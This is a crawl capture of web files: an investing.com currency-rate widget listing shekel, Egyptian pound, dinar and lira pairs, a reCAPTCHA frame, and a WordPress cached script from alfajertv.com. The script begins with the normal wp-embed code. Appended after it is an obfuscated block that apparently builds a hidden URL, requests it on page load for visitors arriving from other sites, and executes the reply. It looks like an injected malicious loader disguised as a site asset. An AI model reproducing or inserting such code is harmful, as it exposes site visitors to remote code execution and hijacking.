

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2705
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6494"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6456</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6489</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6494</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6585</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6632</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6379</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0145"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0067</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0385</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0145</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9888</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0823</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9783</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0253</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4377"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4276</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4429</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4377</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4453</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4517</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4190</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0075</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1463"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1436</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1456</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1463</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1517</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1539</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1330</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2825"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2567</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3216</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2825</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2219</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4378</div>
                <div class="hiddenOne js-col-low pid-18-low">43.0552</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0606</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf96b07eb241709',t:'MTc2ODY5MDI5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RAr_cX18dQHX00wqzmZ8yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690301654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72
body_size: 3186
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;